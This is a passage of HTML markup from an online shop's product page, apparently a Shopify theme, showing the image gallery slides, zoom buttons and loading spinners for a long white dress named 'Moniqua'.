  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<link href="//beryleo.com/cdn/shop/t/21/assets/component-loading-spinner.css?v=116724955567955766481744866186" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
      <img src="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-678.webp?v=1717578363&amp;width=1946" alt="Robe longue Moniqua - Blanc - Chloé® Paris" srcset="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-678.webp?v=1717578363&amp;width=246 246w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-678.webp?v=1717578363&amp;width=493 493w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-678.webp?v=1717578363&amp;width=600 600w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-678.webp?v=1717578363&amp;width=713 713w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-678.webp?v=1717578363&amp;width=823 823w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-678.webp?v=1717578363&amp;width=990 990w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-678.webp?v=1717578363&amp;width=1100 1100w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-678.webp?v=1717578363&amp;width=1206 1206w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-678.webp?v=1717578363&amp;width=1346 1346w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-678.webp?v=1717578363&amp;width=1426 1426w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-678.webp?v=1717578363&amp;width=1646 1646w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-678.webp?v=1717578363&amp;width=1946 1946w" width="1946" height="3460" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="33955076473054">
      <span class="visually-hidden">
        Åpne media 5 i modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24796481257852__main-33955076866270"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--24796481257852__main-33955076866270"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.5625; --preview-ratio: 0.5625;"
>
  <noscript><div class="product__media media">
        <img src="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-609.webp?v=1717578367&amp;width=1946" alt="Robe longue Moniqua - Blanc - Chloé® Paris" srcset="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-609.webp?v=1717578367&amp;width=246 246w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-609.webp?v=1717578367&amp;width=493 493w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-609.webp?v=1717578367&amp;width=600 600w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-609.webp?v=1717578367&amp;width=713 713w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-609.webp?v=1717578367&amp;width=823 823w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-609.webp?v=1717578367&amp;width=990 990w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-609.webp?v=1717578367&amp;width=1100 1100w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-609.webp?v=1717578367&amp;width=1206 1206w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-609.webp?v=1717578367&amp;width=1346 1346w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-609.webp?v=1717578367&amp;width=1426 1426w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-609.webp?v=1717578367&amp;width=1646 1646w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-609.webp?v=1717578367&amp;width=1946 1946w" width="1946" height="3460" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24796481257852__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<link href="//beryleo.com/cdn/shop/t/21/assets/component-loading-spinner.css?v=116724955567955766481744866186" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
      <img src="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-609.webp?v=1717578367&amp;width=1946" alt="Robe longue Moniqua - Blanc - Chloé® Paris" srcset="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-609.webp?v=1717578367&amp;width=246 246w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-609.webp?v=1717578367&amp;width=493 493w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-609.webp?v=1717578367&amp;width=600 600w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-609.webp?v=1717578367&amp;width=713 713w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-609.webp?v=1717578367&amp;width=823 823w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-609.webp?v=1717578367&amp;width=990 990w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-609.webp?v=1717578367&amp;width=1100 1100w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-609.webp?v=1717578367&amp;width=1206 1206w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-609.webp?v=1717578367&amp;width=1346 1346w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-609.webp?v=1717578367&amp;width=1426 1426w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-609.webp?v=1717578367&amp;width=1646 1646w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-609.webp?v=1717578367&amp;width=1946 1946w" width="1946" height="3460" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="33955076866270">
      <span class="visually-hidden">
        Åpne media 6 i modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24796481257852__main-33955077849310"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--24796481257852__main-33955077849310"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.5625; --preview-ratio: 0.5625;"
>
  <noscript><div class="product__media media">
        <img src="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-133.webp?v=1717578370&amp;width=1946" alt="Robe longue Moniqua - Blanc - Chloé® Paris" srcset="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-133.webp?v=1717578370&amp;width=246 246w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-133.webp?v=1717578370&amp;width=493 493w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-133.webp?v=1717578370&amp;width=600 600w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-133.webp?v=1717578370&amp;width=713 713w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-133.webp?v=1717578370&amp;width=823 823w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-133.webp?v=1717578370&amp;width=990 990w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-133.webp?v=1717578370&amp;width=1100 1100w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-133.webp?v=1717578370&amp;width=1206 1206w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-133.webp?v=1717578370&amp;width=1346 1346w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-133.webp?v=1717578370&amp;width=1426 1426w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-133.webp?v=1717578370&amp;width=1646 1646w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-133.webp?v=1717578370&amp;width=1946 1946w" width="1946" height="3460" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24796481257852__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<link href="//beryleo.com/cdn/shop/t/21/assets/component-loading-spinner.css?v=116724955567955766481744866186" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
      <img src="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-133.webp?v=1717578370&amp;width=1946" alt="Robe longue Moniqua - Blanc - Chloé® Paris" srcset="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-133.webp?v=1717578370&amp;width=246 246w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-133.webp?v=1717578370&amp;width=493 493w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-133.webp?v=1717578370&amp;width=600 600w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-133.webp?v=1717578370&amp;width=713 713w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-133.webp?v=1717578370&amp;width=823 823w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-133.webp?v=1717578370&amp;width=990 990w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-133.webp?v=1717578370&amp;width=1100 1100w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-133.webp?v=1717578370&amp;width=1206 1206w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-133.webp?v=1717578370&amp;width=1346 1346w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-133.webp?v=1717578370&amp;width=1426 1426w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-133.webp?v=1717578370&amp;width=1646 1646w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-133.webp?v=1717578370&amp;width=1946 1946w" width="1946" height="3460" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="33955077849310">
      <span class="visually-hidden">
        Åpne media 7 i modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24796481257852__main-33955078406366"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--24796481257852__main-33955078406366"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.5625; --preview-ratio: 0.5625;"
>
  <noscript><div class="product__media media">
        <img src="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-686.webp?v=1717578374&amp;width=1946" alt="Robe longue Moniqua - Blanc - Chloé® Paris" srcset="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-686.webp?v=1717578374&amp;width=246 246w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-686.webp?v=1717578374&amp;width=493 493w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-686.webp?v=1717578374&amp;width=600 600w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-686.webp?v=1717578374&amp;width=713 713w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-686.webp?v=1717578374&amp;width=823 823w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-686.webp?v=1717578374&amp;width=990 990w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-686.webp?v=1717578374&amp;width=1100 1100w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-686.webp?v=1717578374&amp;width=1206 1206w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-686.webp?v=1717578374&amp;width=1346 1346w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-686.webp?v=1717578374&amp;width=1426 1426w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-686.webp?v=1717578374&amp;width=1646 1646w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-686.webp?v=1717578374&amp;width=1946 1946w" width="1946" height="3460" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24796481257852__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<link href="//beryleo.com/cdn/shop/t/21/assets/component-loading-spinner.css?v=116724955567955766481744866186" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
      <img src="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-686.webp?v=1717578374&amp;width=1946" alt="Robe longue Moniqua - Blanc - Chloé® Paris" srcset="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-686.webp?v=1717578374&amp;width=246 246w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-686.webp?v=1717578374&amp;width=493 493w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-686.webp?v=1717578374&amp;width=600 600w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-686.webp?v=1717578374&amp;width=713 713w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-686.webp?v=1717578374&amp;width=823 823w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-686.webp?v=1717578374&amp;width=990 990w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-686.webp?v=1717578374&amp;width=1100 1100w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-686.webp?v=1717578374&amp;width=1206 1206w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-686.webp?v=1717578374&amp;width=1346 1346w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-686.webp?v=1717578374&amp;width=1426 1426w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-686.webp?v=1717578374&amp;width=1646 1646w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-686.webp?v=1717578374&amp;width=1946 1946w" width="1946" height="3460" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="33955078406366">
      <span class="visually-hidden">
        Åpne media 8 i modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24796481257852__main-33955078537438"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--24796481257852__main-33955078537438"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.5625; --preview-ratio: 0.5625;"
>
  <noscript><div class="product__media media">
        <img src="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-837.webp?v=1717578377&amp;width=1946" alt="Robe longue Moniqua - Blanc - Chloé® Paris" srcset="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-837.webp?v=1717578377&amp;width=246 246w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-837.webp?v=1717578377&amp;width=493 493w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-837.webp?v=1717578377&amp;width=600 600w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-837.webp?v=1717578377&amp;width=713 713w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-837.webp?v=1717578377&amp;width=823 823w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-837.webp?v=1717578377&amp;width=990 990w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-837.webp?v=1717578377&amp;width=1100 1100w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-837.webp?v=1717578377&amp;width=1206 1206w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-837.webp?v=1717578377&amp;width=1346 1346w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-837.webp?v=1717578377&amp;width=1426 1426w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-837.webp?v=1717578377&amp;width=1646 1646w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-837.webp?v=1717578377&amp;width=1946 1946w" width="1946" height="3460" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24796481257852__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<link href="//beryleo.com/cdn/shop/t/21/assets/component-loading-spinner.css?v=116724955567955766481744866186" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
      <img src="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-837.webp?v=1717578377&amp;width=1946" alt="Robe longue Moniqua - Blanc - Chloé® Paris" srcset="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-837.webp?v=1717578377&amp;width=246 246w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-837.webp?v=1717578377&amp;width=493 493w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-837.webp?v=1717578377&amp;width=600 600w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-837.webp?v=1717578377&amp;width=713 713w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-837.webp?v=1717578377&amp;width=823 823w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-837.webp?v=1717578377&amp;width=990 990w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-837.webp?v=1717578377&amp;width=1100 1100w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-837.webp?v=1717578377&amp;width=1206 1206w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-837.webp?v=1717578377&amp;width=1346 1346w, 